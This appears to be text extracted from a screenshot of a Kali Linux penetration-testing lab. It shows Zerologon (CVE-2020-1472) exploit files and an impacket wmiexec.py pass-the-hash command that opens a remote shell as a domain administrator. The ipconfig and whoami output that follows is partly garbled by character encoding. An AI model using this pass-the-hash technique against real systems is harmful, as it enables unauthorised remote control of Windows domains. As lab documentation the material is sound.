 root@kali: ~/Desktop/i...
08:47 上午
回收站
文件系统
主文件夹
impacket
CVE-2020-1
472_Exploit...
CVE-2020-1
472_Scan.py
root@kali: ~/Desktop/impacket/examples
root@kali: ~/...cket/examples
root@kali:~/Desktop/impacket/examples# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b5140
4ee:45280efa2300182b4f7fdc2cee182149  ascotbe.com/administrator@192.168.183.171
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������������ ��������:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::4de:3e95:4158:a8ac%11
IPv4 �� . . . . . . . . . . . . : 192.168.183.171
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.183.2
������������ isatap.{DCF04560-1E5A-4AD8-BDBE-9164FA3E03F2}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\>whoami
ascotbe\administrator
C:\>